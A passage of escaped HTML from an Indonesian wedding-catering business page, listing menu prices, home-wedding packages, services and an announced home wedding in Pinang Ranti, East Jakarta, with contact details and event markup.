xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/menu-a.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E\n  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 2. Menu B\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.55.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-jakarta.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\n\u003C\/svg\u003EView More\u003C\/a\u003E\n    \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license'\u003E# 3. Menu C\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.70.K\n\u003C\/em\u003E\nRp.62.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/catering-pernikahan.html' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"clear\"\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ESolusi \"Terima Beres\" untuk Pernikahan di Rumah\u003C\/h2\u003E\n\n\u003Cp\u003EBagi Anda yang ingin menggelar resepsi di rumah sendiri di Kelurahan Pinang Ranti, Makasar, Cipinang Melayu, Kebon Pala, atau Pekayon, kami menawarkan Paket Pernikahan di Rumah Lengkap. Kami yang mengurus semuanya, sehingga Anda dan keluarga bisa fokus menikmati momen bahagia.\u003C\/p\u003E\n\n\u003Cp\u003EBagi Anda yang memilih kehangatan pernikahan rumah, Dewi's Wedding menyediakan beragam paket hemat dengan cakupan layanan lengkap. Berikut pilihan solusi untuk skala tamu berbeda:\u003C\/p\u003E\n\n\u003Cdiv class='bow' id=\"Paket-Pernikahan-Rumah\"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-1\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-murah-bekasi.html\" title=\"Paket Rumah A\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-heart'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah A\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan Lengkap, Murah di Rumah catering prasmanan 300 pax, 2 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft hinge\" id=\"rumah-2\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-nikah-lengkap-intimate.html\" title=\"Paket B\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-sitemap'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah B\u003C\/h4\u003E\n\u003Cp\u003E\nPaket Pernikahan Lengkap dan Murah, Murah di Jakarta dan Bekasi 400 pax, 2 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeRight hinge\" id=\"rumah-3\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\n\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-rumah-c.html\" title=\"paket rumah c\"\u003E\u003Ci aria-hidden='true' class='fa fa-birthday-cake'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Rumah C\u003C\/h4\u003E\n\u003Cp\u003EPaket Wedding di Rumah Lengkap dan Murah, di Jakarta dan Bekasi 500 pax, 3 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta..\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-5\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/di-rumah1.html\" title=\"paket spesil 1\"\u003E\n\u003Ci aria-hidden=\"true\" class=\"fa fa-star\"\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 1.\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan Acara di Rumah, Bisa Jakarta atau Bekasi 500 pax, 4 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-6\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-rumah.html\" title=\"paket spesial 2\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-sitemap'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 2.\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan di Rumah, Bisa Jakarta atau Bekasi 600 pax, 4 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, MC, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeRight hinge\" id=\"rumah-7\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-spesial-3.html\" title=\"paket spesial 3\"\u003E\n\u003Ci aria-hidden=\"true\" class=\"fa fa-paste\"\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 3.\u003C\/h4\u003E\n\u003Cp\u003EPaket Wedding di Rumah, Bisa Jakarta atau Bekasi 1.000 pax, 5 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, MC, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3\u003EApa saja yang termasuk?\u003C\/h3\u003E\n\n\u003Col\u003E\u003Cli\u003EKatering Prasmanan\/Pondokan (Anda pilih pax-nya)\n\n  \u003C\/li\u003E\u003Cli\u003EDekorasi Pelaminan \u0026 Venue yang eksklusif\n  \u003C\/li\u003E\u003Cli\u003EPenyewaan Tenda, kursi, meja, dan perlengkapan pesta lengkap\n  \u003C\/li\u003E\u003Cli\u003EJasa Rias Pengantin \u0026 Busana\n  \u003C\/li\u003E\u003Cli\u003EDokumentasi (Foto \u0026 Video)\n  \u003C\/li\u003E\u003Cli\u003EEntertainment (Music Organizer\/Sound System)\n  \u003C\/li\u003E\u003Cli\u003EMC Profesional (untuk paket tertentu)\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003EFleksibilitas dan Harga yang Transparan\u003C\/h2\u003E\n\n\u003Cp\u003EKami menolak paket yang kaku. Setiap acara adalah unik, karena itu kami menawarkan fleksibilitas untuk menyesuaikan paket dengan kebutuhan dan anggaran Anda. Anda akan menerima proposal dengan rincian biaya yang transparan, tanpa ada biaya tersembunyi.\u003C\/p\u003E\n\n\u003Ch2\u003ETidak Hanya Pernikahan! Layanan Catering untuk Semua Acara\u003C\/h2\u003E\n\n\u003Cp\u003EDewi's Wedding juga merupakan pilihan utama untuk:\u003C\/p\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EAcara Kantor\u003C\/b\u003E: Seminar, workshop, meeting, tahun baru perusahaan di gedung seperti Gedung Serba Guna (GSG) Kelurahan Pinang Ranti atau Gedung Wanita Makasar.\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAcara Keluarga:\u003C\/b\u003E Syukuran, ulang tahun, arisan, pengajian.\n\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAcara Keagamaan:\u003C\/b\u003E Maulid Nabi, Isra' Mi'raj, buka puasa bersama.\n\n  \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAcara Prawedding:\u003C\/b\u003E Bridal shower, engagement, siraman.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch2\u003EKalender Wedding Services Dewi's Wedding\u003C\/h2\u003E\n\n\u003Cp\u003ESebagai bukti nyata komitmen dan dedikasi pelayanan kami di Pinang Ranti, Jakarta Timur, dengan penuh kebanggaan kami memperkenalkan salah satu agenda terbaru dalam kalender wedding services Dewi's Wedding. Acara pernikahan spesial ini akan segera kami selenggarakan untuk keluarga besar Bapak Rudi \u0026 Ibu Inne di kediaman mereka yang terletak di wilayah Perumahan Pinang Ranti Asri, Jl. Pinang Ranti II No.47, Makasar, Kota Jkt Tim Daerah Khusus Ibukota RW.1 RT.13, Jl. Pinang Ranti II No.47, RT.13\/RW.1, Pinang Ranti, Kec. Makasar, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta 13560. Pemilihan lokasi di area Pinang Ranti ini semakin mengukuhkan keahlian kami dalam mengelola logistik dan menciptakan pesta impian tidak hanya di gedung seperti Pecenongan Convention Hall, tetapi juga di rumah pribadi dengan nuansa yang lebih hangat dan personal.\u003C\/p\u003E\n\n\u003Cp\u003EAcara dengan skala 750 tamu ini akan menggunakan Paket Pernikahan Rumah C kami, yang dirancang khusus untuk mengakomodasi kebutuhan besar dengan tetap memperhatikan setiap detail. Lokasi di lingkungan Pinang Ranti akan kami transformasi secara total menjadi sebuah venue pernikahan yang memukau, elegan, dan penuh makna. Ini merupakan bukti nyata kemampuan tim kami dalam mengelola acara skala besar di wilayah Jakarta Timur, dengan presisi tinggi dalam koordinasi, penataan tempat, dan pelayanan untuk memastikan kelancaran dari awal hingga akhir.\u003C\/p\u003E\n\n\u003Cp\u003EKalender Wedding Services telah membangun reputasi sebagai penyedia jasa catering dan wedding organizer terpercaya di Pinang Ranti, dengan fokus utama pada kualitas layanan dan kepuasan pelanggan. Kami melayani berbagai acara penting mulai dari pernikahan, ulang tahun, sunatan, hingga acara korporat. Cakupan layanan kami mencakup seluruh area Pinang Ranti, Makasar, Halim Perdanakusuma, Cipinang Melayu, Kebon Pala, Pekayon, Bambu Apus, dan kompleks perumahan sekitar secara mendetail.\u003C\/p\u003E\n\n\u003Cp\u003EKomitmen kami adalah menyajikan hidangan istimewa dengan cita rasa tinggi dan pelayanan prima. Setiap menu prasmanan maupun paket pondokan dirancang oleh chef berpengalaman, menggunakan bahan pilihan dari supplier terpercaya, dan dapat dikustomisasi sesuai tema pernikahan serta anggaran Anda. Kami memastikan setiap hidangan tidak hanya memanjakan lidah tamu, tetapi juga menjadi bagian tak terlupakan dari kenangan indah acara Anda.\u003C\/p\u003E\n\n\u003Cp\u003EKami menawarkan solusi \"terima beres\" untuk segala jenis venue: gedung (Rumah Pohon Event \u0026 Convention, GSG Pinang Ranti, Pecenongan Convention Hall, Gedung Wanita Makasar), rumah pribadi, atau lokasi outdoor. Paket komprehensif kami mencakup semua elemen penting: dekorasi pelaminan eksklusif, penyewaan tenda profesional, katering prasmanan premium, jasa rias \u0026 busana pengantin, dokumentasi profesional, MC berpengalaman, hingga perlengkapan pesta lengkap. Nikmati kemudahan perencanaan tanpa repot!\u003C\/p\u003E\n\n \u003Cdiv class=\"breid\" id=\"lokasi\"\u003E \n  \u003Cdiv class=\"secn bow start-in1 \"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n      \u003Ch3 class=\"title\"\u003ERincian:\u003C\/h3\u003E\n\u003Cb\u003EJumlah Tamu:\u003C\/b\u003E\u003Cbr\u003E\n800 orang\u003Cbr\u003E\n\u003Cb\u003EWaktu\u003C\/b\u003E\u003Cbr\u003E\nSabtu, 06 September 2025.\u003Cbr\u003E\n\u003Cb\u003EPaket:\u003C\/b\u003E\u003Cbr\u003E\nPaket Pernikahan Rumah C\u003Cbr\u003E\n      \n    \u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3 class=\"title\"\u003EWedding Organizer:\u003C\/h3\u003E\nDewi's Weddingk\u003Cbr\u003E\n\u003Cb\u003ETelepon:\u003C\/b\u003E\u003Cbr\u003E\n021 8262 6906\u003Cbr\u003E\n\u003Cb\u003EEmail:\u003C\/b\u003E\u003Cbr\u003E\ndewiswedding@yahoo.com\u003Cbr\u003E\n\u003Cb\u003EMobile:\u003C\/b\u003E\u003Cbr\u003E\n081299060047.\u003Cbr\u003E\n\u003C\/div\u003E\n\n    \u003C\/div\u003E \n  \u003Ch3\u003EVenue:\u003C\/h3\u003E\u003Cp\u003E\n  \u003Cb\u003ERumah Pribadi Bapak Rudi \u0026 Ibu Inne\u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003ERumah Pribadi\u003C\/b\u003E Jl. Pinang Ranti II No.47, RT.13\/RW.1, Pinang Ranti, Kec. Makasar, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta 13560\u003Cbr\u003E\n\u003Ca href=\"https:\/\/maps.app.goo.gl\/9enDJuQQ1mc8DVx88\" rel=\"nofollow\"\u003E\u003Ci\u003E+ Google Map\u003C\/i\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cdiv\u003E\u003Cbr\u003E\n\u003Ciframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m17!1m12!1m3!1d3965.794591484521!2d106.8816430749909!3d-6.29070669369828!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zNsKwMTcnMjYuNSJTIDEwNsKwNTMnMDMuMiJF!5e0!3m2!1sid!2sid!4v1756327839267!5m2!1sid!2sid\" width=\"100%\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\u003Cscript type=\"application\/ld+json\"\u003E\n\t\t\t{\"startDate\":\"2025-08-19T10:00:00+07:00\",\n\"endDate\":\"2025-09-06T20:00:00+07:00\",\n\"name\":Catering Services dan Paket Pernikahan Lengkap di Pinang Ranti Jakarta Timur\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/08\/pinang-ranti.html\",\n\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToLCyGNVg8Wo4BgU_xOm6dCt1MTEOtNxwz-EQtTjmsvEmpPO0EhlXSsNbZGHBHI-5bo08yCoYGxrqsacx7uPyyuM3YKpO_YhHYlniK4RzhriTL0_nsAWkc15ebZ4DrGL2DhSduVyyQUiuOc-XvfLEQK21xQGkAExjRT_VBP-VyEXa_-5XirdKG5bZRRqG\/s1600\/pernikahan-di-rumah.jpg\",\n\"eventStatus\":\"https:\/\/schema.org\/EventScheduled\",\n\"offers\":[{\"availabilityEnds\":\"2025-09-06T20:00:00Z\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/08\/pinang-ranti.html\",\n\"lowPrice\":280000000,\n\"highPrice\":350000000,\n\"@type\":\"AggregateOffer\",\n\"availabilityStarts\":{},\n\"validFrom\": \"2025-08-29T12:00\",\n\"availability\":\"InStock\"},{\"name\":\"General Admission\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/08\/pinang-ranti.html\",\n\"price\":30000000,\n\"@type\":\"Offer\",\n\"validFrom\":\"2025-08-29T08:45:25Z\",\n\"availability\":\"InStock\"}],\n\"location\":{\"address\":{\"addressCountry\":\"ID\",\n\"addressLocality\":\"Ciledug\",\n\"addressRegion\":\"Kota Tangerang\",\n\"streetAddress\":\"Jl. Pinang Ranti II No.47, RT.13\/RW.1, Pinang Ranti, Kec. Makasar, Kota Jakarta Timur, Daerah Khusus Ibukota Jakarta 13560\",\n\"postalCode\":\" 13560\",\n\"@type\":\"PostalAddress\"},\n\"@type\":\"Place\",\n\"name\":\"Ciledug\"},\n\"eventAttendanceMode\":\"https:\/\/schema.org\/OfflineEventAttendanceMode\",\n\"@context\":\"http:\/\/schema.org\",\n\"organizer\":{\"url\":\"https:\/\/www.dewiweddings.com\",\n\"@type\":\"Organization\",\n\"name\":\"Dewi's Wedding\"},\n\"@type\":\"Event\"},\n      \"performer\": {\n        \"@type\": \"PerformingGroup\",\n        \"name\": \"Dewis Entertaint\"\n      },\n\"description\":\"Catering Service \u0026 paket pernikahan lengkap Pinang Ranti, Ciracas Jakarta Timur untuk area Makasar, Halim, Cipinang Melayu \u0026 Pekayon, Pesan Sekarang!\"}\n\t\t\u003C\/script\u003E\n\u003Cp\u003EKami memandang kepercayaan yang diberikan oleh Bapak Rudi \u0026 Ibu Inne sebagai suatu kehormatan dan tanggung jawab yang besar. Saat ini, tim profesional Dewi's Wedding sedang bekerja keras dengan penuh dedikasi dan ketelitian untuk mempersiapkan setiap detail terkecil guna memastikan hari bahagia keluarga Anda berlangsung sempurna, lancar tanpa hambatan, dan dipenuhi dengan sukacita serta kehangatan.\u003C\/p\u003E\n\n\u003Cp\u003EDoa dan harapan kami menyertai keluarga besar Bapak Rudi \u0026 Ibu Inne Semoga pernikahan putra\/putri Anda menjadi permulaan kehidupan rumah tangga yang penuh berkah, sakinah, mawaddah, warahmah, serta senantiasa dilimpahi kecukupan, keharmonisan, dan kebahagiaan yang abadi. Sukses selalu untuk calon pengantin dan seluruh keluarga.\u003C\/p\u003E\n\n\u003Ch2\u003EAkhir Kata: Wujudkan Acara Impian Anda Bersama Kami\u003C\/h2\u003E\n\n\u003Cp\u003EMewujudkan acara yang sempurna di wilayah termasuk Jakarta Timur, Jakarta Selatan, Jakarta Pusat, Bekasi, serta secara khusus melayani area Pinang Ranti, Ciracas dan sekitarnya tidak perlu rumit. Dewi's Wedding hadir sebagai mitra terpercaya yang siap menjembatani keinginan Anda dengan kenyataan yang elegan dan lancar.\u003C\/p\u003E\n\n\u003Cp\u003EJangan ragu untuk mengambil langkah pertama. Hubungi kami sekarang untuk konsultasi GRATIS. Tim ahli kami siap mendengarkan ide, visi, dan kebutuhan Anda, lalu merekomendasikan paket terbaik yang personal dan sesuai budget.\u003C\/p\u003E\n\n\u003Ch2\u003EHubungi Kami Sekarang!\u003C\/h2\u003E\n\n\u003Cp\u003EJangan biarkan kerumitan perencanaan mengaburkan kebahagiaan hari istimewa Anda. Tim ahli Dewi's Wedding siap memberikan konsultasi GRATIS dan penyesuaian paket sesuai kebutuhan khusus lokasi Anda di Ciledug dan terdekat Sekitarnya.\u003C\/p\u003E\n      \u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ca class='storebutton buy-button' href='https:\/\/wa.me\/+6281299060047' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-catering-ciracas.html\" title=\"Catering \u0026 Wedding services Ciracas\"\u003EPaket pernikahan lengkap Ciracas 